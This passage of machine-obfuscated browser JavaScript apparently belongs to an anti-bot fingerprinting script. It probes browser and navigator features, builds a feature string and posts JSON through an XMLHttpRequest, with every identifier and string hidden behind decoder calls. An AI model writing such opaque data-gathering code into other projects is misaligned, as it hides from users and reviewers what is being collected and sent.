sAF=Ex;if(bpF&&ZX(bpF[AN()[Jv(Ex)](Jx,Il,Sw)],j9[Gw()[A2(tn)].call(null,pt,xS,Dr,ww)]())){sAF=j9[Dt()[mZ(vQ)].call(null,gj,Yf)]();}if(WwF&&ZX(WwF[AN()[Jv(Ex)].call(null,Jx,Il,Jb)],Ex)&&(QZ(sAF)||ZX(WwF,bpF))){qlF=hw;}if(ZX(p2F,Q1[Fp])){BNF=(ZX(typeof Gw()[A2(GS)],'undefined')?Gw()[A2(N3)](nf,SX,Ng,HV):Gw()[A2(fX)](Ij,lYF,bw,Rc))[AN()[Jv(ZD)](Uf,UUF,Y3)](fl(BNF,p2F),AN()[Jv(Y1)](jt,AA,Ev))[ZX(typeof AN()[Jv(ZJ)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,UUF,vQ):AN()[Jv(hw)].call(null,wwF,ZO,QZ(QZ({})))](Y5F,AN()[Jv(Y1)].apply(null,[jt,AA,wV]))[AN()[Jv(ZD)].apply(null,[Uf,UUF,Lf])](qlF,AN()[Jv(Y1)](jt,AA,QZ([])))[AN()[Jv(ZD)](Uf,UUF,pt)](LZF,AN()[Jv(Y1)](jt,AA,xz))[AN()[Jv(ZD)].call(null,Uf,UUF,Ex)](ZNF,AN()[Jv(Y1)](jt,AA,JX))[AN()[Jv(ZD)].call(null,Uf,UUF,QZ([]))](HmF,AN()[Jv(Y1)](jt,AA,Fv))[ZX(typeof AN()[Jv(ZFF)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,UUF,sl):AN()[Jv(hw)](jx,nO,Ww)](sAF,AN()[Jv(tn)](xx,ndF,TP));}}var YKF;return IS.pop(),YKF=BNF,YKF;};var I2F=function(){IS.push(P0F);if(QZ(klF)){try{var h1F=IS.length;var TpF=QZ(QZ(ZE));PpF=fl(PpF,Dt()[mZ(vm)](hm,Kw));var XmF=k5[Gw()[A2(wX)](xI,bp,GS,nX)][Dt()[mZ(dc)](fZ,IG)](AN()[Jv(Jb)](rm,cp,wV));if(ZX(XmF[Dt()[mZ(JG)].call(null,bn,bRF)],undefined)){PpF=fl(PpF,Dt()[mZ(Dz)](xn,OQ));GZF*=YkF;}else{PpF=fl(PpF,ZX(typeof AN()[Jv(lD)],'undefined')?AN()[Jv(NsF)](TJ,bX,Er):AN()[Jv(hw)].apply(null,[DkF,Er,Jb]));GZF*=QXF;}}catch(ZwF){IS.splice(sG(h1F,hw),Infinity,P0F);PpF=fl(PpF,dp()[UX(Lf)](nx,Dv,wZF,hw,nf));GZF*=QXF;}klF=QZ(QZ({}));}var Q9F=k5[AN()[Jv(VS)](Xl,St,w7)][q1(typeof L3()[Rm(qz)],fl(q1(typeof Gw()[A2(N3)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[JpF,L4F,nN,VQ]):Gw()[A2(N3)].call(null,nf,nh,DA,jt),[][[]]))?L3()[Rm(Jb)].apply(null,[hw,Cb,p7,kX]):L3()[Rm(jt)](qn,VS,HZ,BZ)]?hw:Ex;var dYF=k5[ZX(typeof AN()[Jv(FZ)],fl([],[][[]]))?AN()[Jv(VS)](Xl,St,VQ):AN()[Jv(hw)].call(null,MqF,O4F,qz)][q1(typeof AN()[Jv(Qr)],fl('',[][[]]))?AN()[Jv(hw)](nX,DRF,kl):AN()[Jv(nD)](Gj,Jt,d7)]&&dj(AN()[Jv(nD)](Gj,Jt,H3),k5[AN()[Jv(VS)](Xl,St,Kw)])?hw:Ex;var tSF=VJ(typeof k5[Gw()[A2(wX)].call(null,xI,bp,QZ(QZ(Ex)),wV)][Dt()[mZ(nD)].apply(null,[vw,f8])],Dt()[mZ(Er)].call(null,gw,NsF))?hw:Ex;var F1F=k5[q1(typeof AN()[Jv(v7)],fl('',[][[]]))?AN()[Jv(hw)].call(null,qZF,qb,QZ(QZ(hw))):AN()[Jv(VS)](Xl,St,Y3)][AN()[Jv(j1)](fX,B1,Jx)]&&k5[q1(typeof AN()[Jv(bQ)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[XSF,bz,QZ(QZ(hw))]):AN()[Jv(VS)](Xl,St,QZ(hw))][AN()[Jv(j1)](fX,B1,QZ(Ex))][Dt()[mZ(np)].apply(null,[vl,Dv])]?hw:Q1[bw];var DNF=k5[AN()[Jv(ww)](m1,XN,QZ(QZ({})))][Mm()[f3(Bp)].call(null,jJ,FZ,rA,Jx,BZ,x0F)]?hw:Ex;var P9F=k5[AN()[Jv(VS)](Xl,St,QZ(QZ(Ex)))][q1(typeof Dt()[mZ(n0F)],fl('',[][[]]))?Dt()[mZ(bw)](XSF,sC):Dt()[mZ(NQ)].apply(null,[hY,bQ])]?Q1[hw]:Ex;var wvF=ZX(typeof k5[ZX(typeof AN()[Jv(N3)],fl([],[][[]]))?AN()[Jv(np)](c7,NY,QZ([])):AN()[Jv(hw)](r8,DQ,QZ(QZ({})))],Gw()[A2(Fp)].call(null,DS,l2,kl,Fv))?hw:Ex;var GXF=k5[AN()[Jv(VS)](Xl,St,wX)][Gw()[A2(Qb)].apply(null,[qS,WBF,Cp,QZ({})])]&&JV(k5[Dt()[mZ(zP)](Jn,UM)][Gw()[A2(FZ)](lI,nA,VS,Lm)][Dt()[mZ(JZ)](Tn,pp)].call(k5[AN()[Jv(VS)](Xl,St,HM)][Gw()[A2(Qb)].apply(null,[qS,WBF,Ww,bw])])[ZX(typeof Gw()[A2(Ng)],'undefined')?Gw()[A2(YkF)].call(null,f8,pZ,HM,mV):Gw()[A2(fX)](nnF,lX,hw,QZ(QZ([])))](AN()[Jv(NQ)](ID,JT,gb)),Ex)?hw:Ex;var HwF=q1(typeof k5[AN()[Jv(VS)](Xl,St,Er)][Dt()[mZ(gp)](gI,Hp)],Dt()[mZ(HZ)](tY,IN))||q1(typeof k5[AN()[Jv(VS)](Xl,St,V7)][dp()[UX(zt)](nm,VS,np,Fp,Xr)],Dt()[mZ(HZ)](tY,IN))||q1(typeof k5[q1(typeof AN()[Jv(zG)],fl([],[][[]]))?AN()[Jv(hw)](lUF,VXF,Jx):AN()[Jv(VS)](Xl,St,QZ(QZ({})))][Dt()[mZ(Fv)](MX,XY)],ZX(typeof Dt()[mZ(qz)],'undefined')?Dt()[mZ(HZ)](tY,IN):Dt()[mZ(bw)](nJ,MBF))?hw:Q1[bw];var MpF=dj(Gw()[A2(rT)](Eb,Wl,nn,Nn),k5[AN()[Jv(VS)].apply(null,[Xl,St,Z7])])?k5[AN()[Jv(VS)](Xl,St,QZ(Ex))][Gw()[A2(rT)](Eb,Wl,rm,Dr)]:Ex;var ImF=q1(typeof k5[AN()[Jv(ww)](m1,XN,FZ)][Gw()[A2(cFF)](GS,XN,H3,xz)],Dt()[mZ(HZ)](tY,IN))?hw:Ex;var GvF=q1(typeof k5[q1(typeof AN()[Jv(RY)],fl('',[][[]]))?AN()[Jv(hw)].call(null,GM,EJ,hP):AN()[Jv(ww)].call(null,m1,XN,QZ([]))][L3()[Rm(vQ)](zN,Rc,m6F,kX)],Dt()[mZ(HZ)](tY,IN))?hw:Ex;var swF=QZ(k5[AN()[Jv(N3)](mP,rX,bw)][q1(typeof Gw()[A2(FZ)],fl('',[][[]]))?Gw()[A2(fX)].call(null,j3F,NC,QZ([]),jt):Gw()[A2(FZ)](lI,nA,Ww,wY)][Gw()[A2(OQ)].apply(null,[QN,Zn,QZ(QZ({})),QZ(QZ(hw))])])?hw:Q1[bw];var HnF=dj(dp()[UX(Bp)](mv,zG,LpF,Rc,Uf),k5[AN()[Jv(VS)](Xl,St,Y1)])?hw:Ex;var g3F=(ZX(typeof Gw()[A2(Dv)],fl([],[][[]]))?Gw()[A2(LP)].call(null,pj,VX,Lr,QZ(QZ({}))):Gw()[A2(fX)](cb,glF,pp,QZ(QZ(hw))))[AN()[Jv(ZD)](Uf,BBF,Bp)](Q9F,AN()[Jv(lN)](QYF,WS,vQ))[AN()[Jv(ZD)].apply(null,[Uf,BBF,nf])](dYF,q1(typeof Dt()[mZ(Lp)],'undefined')?Dt()[mZ(bw)](I6F,zWF):Dt()[mZ(lN)](lv,Hc))[AN()[Jv(ZD)](Uf,BBF,Y3)](tSF,q1(typeof Gw()[A2(HZ)],fl([],[][[]]))?Gw()[A2(fX)](jsF,OkF,tn,QZ(QZ(Ex))):Gw()[A2(JG)].call(null,Y3,V1,Qv,kp))[AN()[Jv(ZD)].call(null,Uf,BBF,MS)](F1F,dp()[UX(gb)].call(null,JmF,x7,NUF,FZ,Cp))[AN()[Jv(ZD)](Uf,BBF,d7)](DNF,Dt()[mZ(pg)].call(null,mp,UHF))[AN()[Jv(ZD)](Uf,BBF,ID)](P9F,Dt()[mZ(pI)](Im,pj))[AN()[Jv(ZD)](Uf,BBF,Rc)](wvF,Mm()[f3(gb)](nn,vm,JmF,MS,H3,USF))[AN()[Jv(ZD)].apply(null,[Uf,BBF,QZ(QZ([]))])](GXF,Dt()[mZ(EHF)](tw,g4F))[AN()[Jv(ZD)].call(null,Uf,BBF,QZ(QZ(Ex)))](HwF,q1(typeof Dt()[mZ(pP)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,HBF,sC):Dt()[mZ(DSF)](tU,T4F))[ZX(typeof AN()[Jv(pt)],fl('',[][[]]))?AN()[Jv(ZD)](Uf,BBF,zP):AN()[Jv(hw)](kkF,EFF,ID)](MpF,ZX(typeof Dt()[mZ(f8)],fl('',[][[]]))?Dt()[mZ(LQ)].call(null,Iw,ZJ):Dt()[mZ(bw)].apply(null,[bI,rg]))[AN()[Jv(ZD)](Uf,BBF,QZ(QZ([])))](ImF,dp()[UX(HV)](JmF,Y3,XWF,FZ,HM))[AN()[Jv(ZD)].call(null,Uf,BBF,Er)](GvF,dp()[UX(vm)](JmF,RY,Tj,FZ,Lp))[ZX(typeof AN()[Jv(Rc)],fl('',[][[]]))?AN()[Jv(ZD)](Uf,BBF,QZ(Ex)):AN()[Jv(hw)].call(null,pkF,phF,JX)](swF,Gw()[A2(nD)].call(null,VUF,c1,qz,vQ))[ZX(typeof AN()[Jv(nC)],fl([],[][[]]))?AN()[Jv(ZD)](Uf,BBF,DA):AN()[Jv(hw)].apply(null,[n3F,GM,QZ(QZ({}))])](HnF);var sKF;return IS.pop(),sKF=g3F,sKF;};var x1F=function(){var D3F;IS.push(n3F);var cpF;return cpF=L9F()[q1(typeof Dt()[mZ(GS)],'undefined')?Dt()[mZ(bw)](Jg,sg):Dt()[mZ(zg)].call(null,sYF,zP)](function GpF(DKF){IS.push(Xl);while(hw)switch(DKF[AN()[Jv(gb)].call(null,XY,XqF,Ob)]=DKF[Dt()[mZ(gz)].apply(null,[NqF,p7])]){case Ex:DKF[q1(typeof AN()[Jv(VUF)],fl('',[][[]]))?AN()[Jv(hw)](mXF,dBF,hL):AN()[Jv(gb)].apply(null,[XY,XqF,Ep])]=Ex;DKF[Dt()[mZ(gz)].call(null,NqF,p7)]=Ww;{var rvF;return rvF=L9F()[q1(typeof dp()[UX(wV)],fl(Gw()[A2(N3)].call(null,nf,nQ,Pf,zg),[][[]]))?dp()[UX(hw)].apply(null,[Oc,pt,Xg,pkF,Dr]):dp()[UX(Sw)](nUF,nn,Dx,FZ,wX)](z6F()),IS.pop(),rvF;}case Ww:D3F=DKF[Dt()[mZ(pP)](q4F,H3)];k5[ZX(typeof Dt()[mZ(xz)],fl('',[][[]]))?Dt()[mZ(zP)](GsF,UM):Dt()[mZ(bw)].apply(null,[Cr,Mj])][Gw()[A2(V7)].apply(null,[w3,QO,GS,hP])](SKF,D3F[Gw()[A2(lI)](wY,sSF,Jb,HZ)],ED(qR,[Mm()[f3(I1)].apply(null,[nn,hL,YHF,fX,Fv,xYF]),D3F[Mm()[f3(hP)].apply(null,[jJ,kX,YHF,QZ(QZ({})),wX,nX])]]));DKF[Dt()[mZ(gz)].call(null,NqF,p7)]=qz;break;case Lm:DKF[AN()[Jv(gb)](XY,XqF,RY)]=Lm;DKF[AN()[Jv(FBF)](c6F,ZQ,Xr)]=DKF[Dt()[mZ(Bp)](AP,Yz)](j9[Gw()[A2(tn)].apply(null,[pt,W1,xx,QZ(QZ(Ex))])]());case qz:case Gw()[A2(gb)](Ev,NqF,hP,QZ(QZ({}))):{var lNF;return lNF=DKF[AN()[Jv(vm)](VL,g1F,wX)](),IS.pop(),lNF;}}IS.pop();},null,null,[[Ex,Lm]],k5[ZX(typeof AN()[Jv(Ng)],'undefined')?AN()[Jv(JZ)](O8,tI,HZ):AN()[Jv(hw)](xP,rdF,gb)]),IS.pop(),cpF;};var OSF=function(k1F){IS.push(OD);var d9F=JV(arguments[AN()[Jv(Ex)](Jx,p3,ZJ)],hw)&&ZX(arguments[hw],undefined)?arguments[hw]:QZ(SR);if(QZ(d9F)||VJ(k1F,null)){IS.pop();return;}AO[q1(typeof AN()[Jv(LP)],fl('',[][[]]))?AN()[Jv(hw)](hnF,xI,jt):AN()[Jv(Br)].apply(null,[Fp,Fl,zP])]=QZ([]);t3F=QZ({});var F9F=k1F[Mm()[f3(hP)].apply(null,[jJ,nX,b0F,HM,qz,nX])];var d2F=k1F[ZX(typeof dp()[UX(Qv)],'undefined')?dp()[UX(Dv)](qc,Dv,BZF,N3,kX):dp()[UX(hw)](KnF,Y3,RqF,TJ,TP)];var NpF;if(ZX(d2F,undefined)&&JV(d2F[q1(typeof AN()[Jv(N3)],fl([],[][[]]))?AN()[Jv(hw)](CmF,VP,fX):AN()[Jv(Ex)](Jx,p3,TP)],Ex)){try{var zpF=IS.length;var XvF=QZ({});NpF=k5[Dt()[mZ(Zc)].apply(null,[WEF,wRF])][Gw()[A2(Gg)].apply(null,[Gg,BM,pt,ID])](d2F);}catch(S9F){IS.splice(sG(zpF,hw),Infinity,OD);}}if(ZX(F9F,undefined)&&q1(F9F,Q1[gz])&&ZX(NpF,undefined)&&NpF[AN()[Jv(pI)](bw,pf,KP)]&&q1(NpF[AN()[Jv(pI)].apply(null,[bw,pf,x7])],QZ(QZ([])))){t3F=QZ(QZ(SR));var w1F=TwF(df(MD));var hSF=k5[AN()[Jv(Rc)](Dz,JY,Ng)](kI(Gz(),zqF),Rc);if(ZX(w1F,undefined)&&QZ(k5[Dt()[mZ(jt)](EZ,kp)](w1F))&&JV(w1F,Q1[bw])){if(ZX(hvF[Dt()[mZ(fJ)](ZN,xM)],undefined)){k5[AN()[Jv(wRF)](np,PY,kp)](hvF[Dt()[mZ(fJ)].call(null,ZN,xM)]);}if(JV(hSF,Q1[bw])&&JV(w1F,hSF)){hvF[Dt()[mZ(fJ)](ZN,xM)]=k5[AN()[Jv(VS)](Xl,WHF,N3)][Gw()[A2(YJ)].call(null,n0F,wN,Ep,QZ(QZ(hw)))](function(){CKF();},sI(sG(w1F,hSF),Q1[Er]));}else{hvF[Dt()[mZ(fJ)].apply(null,[ZN,xM])]=k5[AN()[Jv(VS)](Xl,WHF,QZ(hw))][Gw()[A2(YJ)](n0F,wN,KP,fX)](function(){CKF();},sI(g9F,zqF));}}}IS.pop();if(t3F){FFF();}};var C3F=function(){IS.push(hpF);var T3F=QZ(SR);var cnF=JV(N8(hvF[Gw()[A2(mb)](Om,TQ,Uf,DA)],xNF),Ex)||JV(N8(hvF[Gw()[A2(mb)](Om,TQ,Qv,ID)],I5F),Ex)||JV(N8(hvF[Gw()[A2(mb)](Om,TQ,Nn,bw)],N9F),Q1[bw])||JV(N8(hvF[Gw()[A2(mb)](Om,TQ,gb,kl)],RmF),Ex);var ZlF=JV(N8(hvF[Gw()[A2(mb)].call(null,Om,TQ,Ng,zG)],NTF),Ex);if(q1(hvF[AN()[Jv(IN)].apply(null,[wY,pEF,xz])],QZ({}))&&ZlF){hvF[AN()[Jv(IN)](wY,pEF,jt)]=QZ(QZ([]));T3F=QZ(QZ(SR));}hvF[ZX(typeof Gw()[A2(Y1)],fl('',[][[]]))?Gw()[A2(mb)].apply(null,[Om,TQ,QZ(hw),d7]):Gw()[A2(fX)](vC,NEF,w7,l3)]=Ex;var cSF=gFF();cSF[Dt()[mZ(cI)](PO,Lr)](Gw()[A2(NQ)](ZD,OA,MS,RY),G2F,QZ(ZE));cSF[Mm()[f3(HV)].call(null,qz,TP,cb,Jx,QZ(hw),gBF)]=function(){VwF&&VwF(cSF,T3F,cnF);};var m9F=k5[Dt()[mZ(Zc)](QXF,wRF)][Dt()[mZ(vC)](G4F,nL)](R2F);var gZF=AN()[Jv(EHF)].call(null,I1,UY,pP)[AN()[Jv(ZD)](Uf,WC,QZ(QZ(hw)))](m9F,q1(typeof Gw()[A2(Jr)],fl([],[][[]]))?Gw()[A2(fX)].apply(null,[Ex,Zf,w7,H3]):Gw()[A2(lN)](Sw,tT,gb,Ex));cSF[dp()[UX(nX)].call(null,U1F,mV,HhF,nn,RY)](gZF);IS.pop();};var XXF=function(nmF){if(nmF)return QZ(QZ([]));var JnF=HFF();var DTF=JnF&&JnF[FZ];return DTF&&M8(DTF);};var CKF=function(){IS.push(Zg);hvF[Gw()[A2(O8)](pg,TXF,Vp,Sb)]=QZ(SR);IS.pop();ENF(QZ(QZ([])));};var FlF=rD[ZE];var n2F=rD[SR];var DvF=rD[Jq];var HAF=function(mmF){"@babel/helpers - typeof";IS.push(mL);HAF=VJ(Dt()[mZ(HZ)].call(null,wt,IN),typeof k5[Gw()[A2(Dr)].call(null,Wg,qY,xx,WI)])&&VJ(Dt()[mZ(Xr)].call(null,w1,CM),typeof k5[Gw()[A2(Dr)](Wg,qY,gb,QZ([]))][q1(typeof AN()[Jv(ZJ)],fl('',[][[]]))?AN()[Jv(hw)](AP,pg,MS):AN()[Jv(Y3)].apply(null,[UHF,Jp,Sb])])?function(jNF){return OvF.apply(this,[q6,arguments]);}:function(f3F){return OvF.apply(this,[gU,arguments]);};var QNF;return IS.pop(),QNF=HAF(mmF),QNF;};var MI=function(){"use strict";var mnF=function(mTF,Q3F,PTF){return ED.apply(this,[d9,arguments]);};var b3F=function(VYF,M1F,H1F,WlF){IS.push(jz);var bZF=M1F&&RD(M1F[Gw()[A2(FZ)](lI,cf,pt,gz)],f2F)?M1F:f2F;var WAF=k5[Dt()[mZ(zP)].apply(null,[lt,UM])][Dt()[mZ(Sw)](Vv,sl)](bZF[Gw()[A2(FZ)].call(null,lI,cf,nf,HM)]);var l2F=new YpF(WlF||[]);NZF(WAF,Gw()[A2(Xr)](RY,qv,DA,d7),ED(qR,[q1(typeof Dt()[mZ(Ob)],'undefined')?Dt()[mZ(bw)](DHF,gJ):Dt()[mZ(ZJ)].apply(null,[HvF,HM]),lTF(VYF,H1F,l2F)]));var T2F;return IS.pop(),T2F=WAF,T2F;};var f2F=function(){};var YvF=function(){};var R3F=function(){};var IpF=function(F3F,g2F){IS.push(QwF);function L1F(nNF,WTF,q1F,IXF){IS.push(bb);var zYF=OvF(gR,[F3F[nNF],F3F,WTF]);if(ZX(Dt()[mZ(OQ)].apply(null,[fw,VS]),zYF[Mm()[f3(qz)](nn,tn,vt,zP,gp,vWF)])){var S5F=zYF[AN()[Jv(kp)](dx,dT,gb)],xTF=S5F[Dt()[mZ(ZJ)](Op,HM)];var MSF;return MSF=xTF&&VJ(AN()[Jv(Dr)](gz,Vm,MS),HAF(xTF))&&A5F.call(xTF,AN()[Jv(Z7)](VM,W3,QZ({})))?g2F[AN()[Jv(Ep)].call(null,Cp,PY,kX)](xTF[AN()[Jv(Z7)].apply(null,[VM,W3,d7])])[AN()[Jv(pp)](IhF,YX,Y3)](function(TZF){IS.push(Gj);L1F(Dt()[mZ(gz)](fb,p7),TZF,q1F,IXF);IS.pop();},function(XZF){IS.push(zhF);L1F(Dt()[mZ(OQ)].call(null,S4F,VS),XZF,q1F,IXF);IS.pop();}):g2F[AN()[Jv(Ep)](Cp,PY,FZ)](xTF)[AN()[Jv(pp)](IhF,YX,RY)](function(CXF){IS.push(OO);S5F[Dt()[mZ(ZJ)](SP,HM)]=CXF,q1F(S5F);IS.pop();},function(X2F){IS.push(DFF);var SvF;return SvF=L1F(Dt()[mZ(OQ)](gm,VS),X2F,q1F,IXF),IS.pop(),SvF;}),IS.pop(),MSF;}IXF(zYF[AN()[Jv(kp)](dx,dT,Ev)]);IS.pop();}var q2F;NZF(this,Gw()[A2(Xr)](RY,WZ,QZ(Ex),VS),ED(qR,[Dt()[mZ(ZJ)](bTF,HM),function QmF(vYF,dTF){var ApF=function(){return new g2F(function(DXF,YnF){L1F(vYF,dTF,DXF,YnF);});};var d3F;IS.push(ASF);return d3F=q2F=q2F?q2F[AN()[Jv(pp)].apply(null,[IhF,c3,Jx])](ApF,ApF):ApF(),IS.pop(),d3F;}]));IS.pop();};var WmF=function(RYF){return ED.apply(this,[Dh,arguments]);};var N5F=function(hlF){return ED.apply(this,[B5,arguments]);};var YpF=function(O5F){IS.push(jM);this[Gw()[A2(Ep)].apply(null,[YkF,In,vQ,pP])]=[ED(qR,[Gw()[A2(kp)](Mr,J9F,QZ(Ex),QZ(hw)),Gw()[A2(pp)](VM,dG,ZD,mV)])],O5F[Gw()[A2(OQ)](QN,dn,N3,QZ(Ex))](WmF,this),this[q1(typeof Gw()[A2(FZ)],'undefined')?Gw()[A2(fX)](DYF,gWF,QZ(QZ({})),YL):Gw()[A2(rm)].call(null,ML,HN,nX,nX)](QZ(Q1[bw]));IS.pop();};var zvF=function(lmF){IS.push(K9F);if(lmF||q1(Gw()[A2(N3)](nf,pk,QZ(hw),JZ),lmF)){var UXF=lmF[z1F];if(UXF){var fpF;return IS.pop(),fpF=UXF.call(lmF),fpF;}if(VJ(Dt()[mZ(HZ)].apply(null,[tA,IN]),typeof lmF[Dt()[mZ(gz)].call(null,wL,p7)])){var vlF;return IS.pop(),vlF=lmF,vlF;}if(QZ(k5[Dt()[mZ(jt)](ml,kp)](lmF[q1(typeof AN()[Jv(nX)],fl('',[][[]]))?AN()[Jv(hw)](gWF,IBF,QZ(QZ(hw))):AN()[Jv(Ex)].call(null,Jx,n2,pt)]))){var NXF=v8(j9[Dt()[mZ(vQ)](MP,Yf)]()),fNF=function SSF(){IS.push(mz);for(;kD(++NXF,lmF[AN()[Jv(Ex)](Jx,KA,Bp)]);)if(A5F.call(lmF,NXF)){var YXF;return SSF[Dt()[mZ(ZJ)].apply(null,[rZF,HM])]=lmF[NXF],SSF[Dt()[mZ(Y3)](IHF,mP)]=QZ(hw),IS.pop(),YXF=SSF,YXF;}SSF[Dt()[mZ(ZJ)](rZF,HM)]=BAF;SSF[Dt()[mZ(Y3)](IHF,mP)]=QZ(Ex);var UnF;return IS.pop(),UnF=SSF,UnF;};var EpF;return EpF=fNF[Dt()[mZ(gz)](wL,p7)]=fNF,IS.pop(),EpF;}}throw new (k5[q1(typeof dp()[UX(N3)],fl(Gw()[A2(N3)](nf,pk,wX,vQ),[][[]]))?dp()[UX(hw)](M0F,fX,nUF,ZFF,mV):dp()[UX(Ww)](DI,Ob,qg,qz,tn)])(fl(HAF(lmF),Gw()[A2(jt)](Yf,vX,Uf,QZ(QZ([])))));};IS.push(g0F);MI=function Z9F(){return VZF;};var BAF;var VZF={};var rNF=k5[Dt()[mZ(zP)](v1F,UM)][ZX(typeof Gw()[A2(Ex)],fl([],[][[]]))?Gw()[A2(FZ)].call(null,lI,P5F,Jb,nN):Gw()[A2(fX)].call(null,wJ,NqF,Rc,wX)];var A5F=rNF[Gw()[A2(VQ)].call(null,TP,EHF,hw,ZD)];var NZF=k5[Dt()[mZ(zP)].call(null,v1F,UM)][ZX(typeof AN()[Jv(zP)],fl([],[][[]]))?AN()[Jv(Sw)](PD,BHF,MG):AN()[Jv(hw)].apply(null,[rnF,AWF,l3])]||function(nwF,jZF,JXF){return OvF.apply(this,[bq,arguments]);};var XpF=VJ(Dt()[mZ(HZ)](lz,IN),typeof k5[Gw()[A2(Dr)](Wg,X0F,QZ(hw),hP)])?k5[Gw()[A2(Dr)].call(null,Wg,X0F,QX,MS)]:{};var z1F=XpF[AN()[Jv(Y3)].call(null,UHF,KnF,Sw)]||AN()[Jv(HM)].apply(null,[vQ,gZ,QZ(Ex)]);var TlF=XpF[q1(typeof AN()[Jv(Ex)],fl([],[][[]]))?AN()[Jv(hw)](QO,Uj,hw):AN()[Jv(pP)](g0F,qp,Kw)]||Dt()[mZ(pt)](bn,Fv);var jlF=XpF[Mm()[f3(Ex)](VS,wV,O9F,TP,QZ([]),l1F)]||dp()[UX(N3)].call(null,rT,VS,LEF,fX,zt);try{var RlF=IS.length;var Z5F=QZ(SR);mnF({},Gw()[A2(N3)].apply(null,[nf,Xb,QZ(QZ(Ex)),zG]));}catch(xmF){IS.splice(sG(RlF,hw),Infinity,g0F);mnF=function(b2F,nvF,tmF){return OvF.apply(this,[Kd,arguments]);};}VZF[Gw()[A2(pt)](IN,s2,N3,ID)]=b3F;var U2F=Gw()[A2(I1)](nD,np,QZ(QZ({})),Er);var hYF=ZX(typeof dp()[UX(nn)],fl(Gw()[A2(N3)](nf,Xb,Er,QZ(QZ([]))),[][[]]))?dp()[UX(fX)](Tl,Fp,pWF,zP,N3):dp()[UX(hw)](HL,jJ,Qj,FKF,QZ(QZ({})));var T5F=ZX(typeof Mm()[f3(zP)],'undefined')?Mm()[f3(zP)](qz,zt,YFF,Y1,wY,wqF):Mm()[f3(nn)].apply(null,[rx,JX,LpF,Vp,zg,WvF]);var jKF=q1(typeof Dt()[mZ(FZ)],fl([],[][[]]))?Dt()[mZ(bw)](ldF,FKF):Dt()[mZ(Nn)].apply(null,[OEF,OkF]);var XnF={};var CYF={};mnF(CYF,z1F,function(){return OvF.apply(this,[d9,arguments]);});var T9F=k5[q1(typeof Dt()[mZ(ZJ)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[nnF,YL]):Dt()[mZ(zP)].call(null,v1F,UM)][L3()[Rm(xz)](W8,zP,sL,sl)];var A2F=T9F&&T9F(T9F(zvF([])));A2F&&ZX(A2F,rNF)&&A5F.call(A2F,z1F)&&(CYF=A2F);var j2F=R3F[ZX(typeof Gw()[A2(nf)],'undefined')?Gw()[A2(FZ)](lI,P5F,jJ,QZ(QZ(Ex))):Gw()[A2(fX)](nc,xO,QZ(Ex),QZ(QZ([])))]=f2F[Gw()[A2(FZ)](lI,P5F,gb,KP)]=k5[Dt()[mZ(zP)](v1F,UM)][q1(typeof Dt()[mZ(Lf)],'undefined')?Dt()[mZ(bw)](WC,GM):Dt()[mZ(Sw)](Ej,sl)](CYF);function tlF(I9F){IS.push(bc);[Dt()[mZ(gz)](TRF,p7),Dt()[mZ(OQ)].call(null,Ot,VS),Mm()[f3(wX)](jJ,vm,JJ,QZ(hw),gz,GS)][q1(typeof Gw()[A2(Qv)],'undefined')?Gw()[A2(fX)](YC,ZJ,zg,QZ({})):Gw()[A2(OQ)](QN,Wt,mV,kp)](function(W3F){mnF(I9F,W3F,function(f1F){var lXF;IS.push(MZF);return lXF=this[q1(typeof Gw()[A2(wX)],fl('',[][[]]))?Gw()[A2(fX)](jI,YJ,l3,QZ(hw)):Gw()[A2(Xr)](RY,GG,wV,wX)](W3F,f1F),IS.pop(),lXF;});});IS.pop();}function lTF(r3F,pYF,cvF){var ppF=U2F;return function(dmF,r5F){IS.push(B3F);if(q1(ppF,T5F))throw new (k5[Dt()[mZ(d7)](b3,n0F)])(Gw()[A2(Nn)](mx,AZ,GS,QZ({})));if(q1(ppF,jKF)){if(q1(Dt()[mZ(OQ)].apply(null,[KT,VS]),dmF))throw r5F;var wYF;return wYF=ED(qR,[Dt()[mZ(ZJ)].apply(null,[zqF,HM]),BAF,Dt()[mZ(Y3)].call(null,BdF,mP),QZ(Q1[bw])]),IS.pop(),wYF;}for(cvF[Dt()[mZ(HM)](hv,Qr)]=dmF,cvF[AN()[Jv(kp)].apply(null,[dx,xl,WI])]=r5F;;){var h3F=cvF[Gw()[A2(gz)](Lr,Gn,QZ(hw),KP)];if(h3F){var BpF=GnF(h3F,cvF);if(BpF){if(q1(BpF,XnF))continue;var wNF;return IS.pop(),wNF=BpF,wNF;}}if(q1(q1(typeof Dt()[mZ(wY)],'undefined')?Dt()[mZ(bw)].call(null,Rc,Tj):Dt()[mZ(gz)].apply(null,[j2,p7]),cvF[Dt()[mZ(HM)](hv,Qr)]))cvF[ZX(typeof Dt()[mZ(N3)],fl('',[][[]]))?Dt()[mZ(pP)].apply(null,[kS,H3]):Dt()[mZ(bw)](PhF,Og)]=cvF[Gw()[A2(Y3)](Qj,xN,JX,QZ(QZ({})))]=cvF[AN()[Jv(kp)].apply(null,[dx,xl,nf])];else if(q1(Dt()[mZ(OQ)].apply(null,[KT,VS]),cvF[Dt()[mZ(HM)](hv,Qr)])){if(q1(ppF,U2F))throw ppF=jKF,cvF[AN()[Jv(kp)].apply(null,[dx,xl,x7])];cvF[Dt()[mZ(kp)](Qm,Uf)](cvF[AN()[Jv(kp)](dx,xl,QX)]);}else q1(Mm()[f3(wX)].apply(null,[jJ,Rc,mpF,ID,vQ,GS]),cvF[Dt()[mZ(HM)](hv,Qr)])&&cvF[Dt()[mZ(Z7)].apply(null,[TZ,pz])](Mm()[f3(wX)](jJ,w7,mpF,QZ(QZ({})),nn,GS),cvF[AN()[Jv(kp)](dx,xl,Y3)]);ppF=T5F;var zmF=OvF(gR,[r3F,pYF,cvF]);if(q1(Dt()[mZ(I1)](En,tn),zmF[Mm()[f3(qz)](nn,pP,Gf,Jx,zP,vWF)])){if(ppF=cvF[Dt()[mZ(Y3)].apply(null,[BdF,mP])]?jKF:hYF,q1(zmF[AN()[Jv(kp)](dx,xl,QZ(QZ(Ex)))],XnF))continue;var qSF;return qSF=ED(qR,[Dt()[mZ(ZJ)](zqF,HM),zmF[ZX(typeof 